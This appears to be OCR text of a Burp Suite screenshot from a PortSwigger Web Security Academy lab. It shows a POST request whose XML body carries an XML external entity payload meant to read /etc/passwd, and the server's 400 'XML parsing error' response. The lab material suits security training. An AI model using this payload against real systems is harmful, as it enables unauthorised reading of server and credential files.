 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a4b00920334f4afc0ca3850005000a9.web-security-academy.net
3 Cookie: session=k2GJkaopYiUBzO6OZsBFUNLCOUFoc45p
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4b00920334f4afc0ca3850005000a9.web-security-academy.
net/product?productId=11
9 Content-Type: application/xml
10 Origin:
https://0a4b00920334f4afc0ca3850005000a9.web-security-academy.
net
11 Content-Length: 185
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY deu SYSTEM 'file:////etc/passwd'>]>
20 <stockCheck>
21 <productId>
&deu;
</productId>
22 <storeId>
&de;
</storeId>
23 </stockCheck>
Response
Pretty Raw Hex Render JSON Decoder \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"
截图(Alt + A)